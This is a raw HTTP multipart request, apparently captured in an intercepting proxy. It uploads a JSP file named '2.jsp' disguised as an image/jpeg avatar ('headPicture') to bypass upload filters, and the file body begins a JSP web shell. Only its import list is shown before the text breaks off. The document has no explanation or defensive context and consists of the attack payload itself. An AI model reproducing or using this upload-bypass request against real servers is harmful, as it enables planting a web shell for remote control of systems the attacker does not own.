 Original request Edited request Response
Raw Params Headers Hex
-----------------------------1801227363375
Content-Disposition: form-data; name="headPicture"
files/head/2014110318252.jsp
-----------------------------1801227363375
Content-Disposition: form-data; name="file"; filename="2.jsp"
Content-Type: image/jpeg
锘%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>